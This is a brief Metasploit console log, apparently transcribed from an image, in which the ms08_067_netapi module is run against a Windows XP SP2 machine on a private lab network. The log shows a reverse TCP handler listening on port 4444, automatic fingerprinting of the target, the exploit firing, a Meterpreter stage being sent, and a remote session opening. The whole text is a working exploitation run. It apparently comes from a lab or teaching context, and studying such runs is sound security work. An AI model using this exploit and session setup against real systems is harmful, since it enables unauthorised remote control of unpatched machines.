 msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.225.128:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 192.168.225.129
[*] Meterpreter session 1 opened (192.168.225.128:4444 -> 192.168.225.129:1086)
at 2016-01-22 01:24:36 -0500
meterpreter >